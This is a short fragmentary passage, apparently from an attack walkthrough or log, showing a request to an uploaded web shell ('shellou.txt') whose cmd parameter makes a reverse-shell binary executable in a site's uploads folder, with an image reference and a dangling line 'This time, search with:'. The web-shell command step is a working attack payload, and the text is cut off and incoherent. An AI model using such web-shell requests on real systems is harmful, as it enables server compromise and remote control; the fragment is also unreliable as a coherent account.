 9000/backend/staging/uploads/shellou.txt?cmd=chmod%20%2Bx%20%2Fvar%2Fwww%2Fgoldpharma%2Fbackend%2Fstaging%2Fuploads%2Freverse_shell.elf
https://localhost:9000/backend/staging/uploads/shellou.txt?cmd=chmod +x /var/www/goldpharma/backend/staging/uploads/reverse_shell.elf — Visit
This time, search with: